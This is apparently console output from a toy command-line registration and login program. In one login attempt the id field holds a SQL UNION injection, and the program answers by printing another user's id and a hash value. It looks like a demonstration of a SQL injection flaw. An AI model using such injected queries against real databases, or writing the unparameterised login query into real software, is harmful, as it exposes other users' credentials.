 Enter a id: 1
Enter a password: asdfghjkl
Registration successful. You can now log in.
Options:
1. Register
2. Login
3. Quit
Enter the number of your choice: 1
Enter a id: 2
Enter a password: asdfghjkjhgfds
Registration successful. You can now log in.
Options:
1. Register
2. Login
3. Quit
Enter the number of your choice: 2
Enter your id: 2 union select * from users union SELECT * FROM users WHERE id = 2
Enter your password: asdfghjkjhgfds
('1', '-9192352961552428845')